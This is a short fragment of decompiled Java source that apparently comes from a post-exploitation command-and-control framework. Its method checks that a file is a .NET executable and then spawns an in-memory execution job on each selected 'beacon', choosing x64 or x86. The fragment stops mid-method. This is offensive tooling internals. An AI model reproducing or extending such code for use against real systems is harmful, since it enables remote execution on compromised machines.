 public void ExecuteAssembly(String var1, String var2) {
PEParser var3 = PEParser.load(CommonUtils.readFile(var1));
if (!var3.isProcessAssembly()) {
this.error( var1: "File " + var1 + " is not a process assembly (.NET EXE)");
} else {
for(int var4 = 0; var4 < this.bids.length; ++var4) {
BeaconEntry var5 = DataUtils.getBeacon(this.data, this.bids[var4]);
if (var5.is64()) {
(new ExecuteAssemblyJob(this, var1, var2, "x64")).spawn(this.bids[var4]);
} else {
(new ExecuteAssemblyJob(this, var1, var2, "x86")).spawn(this.bids[var4]);
}
}